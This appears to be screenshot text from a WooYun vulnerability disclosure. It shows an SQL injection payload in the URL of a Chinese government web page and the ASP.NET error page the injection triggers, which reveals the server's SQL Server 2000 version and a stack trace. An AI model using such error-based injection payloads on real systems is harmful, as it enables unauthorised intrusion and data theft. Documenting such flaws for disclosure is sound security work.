 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation E...
http://www.china-xa.gov.cn/frm/Count.aspx?id=1%20and%201=char(@@ver
Google
Google搜...gle.com
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.2
(Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft
Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
Aug  6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataReader, Int32
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 start
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords, String sr
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable,
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DBCommandWrapper command, DataSet dataSet,
Microsoft.Practices.EnterpriseLibrary.Data.Database.LoadDataSet(DBCommandWrapper command, DataSet dataSet,
www.wooyun.org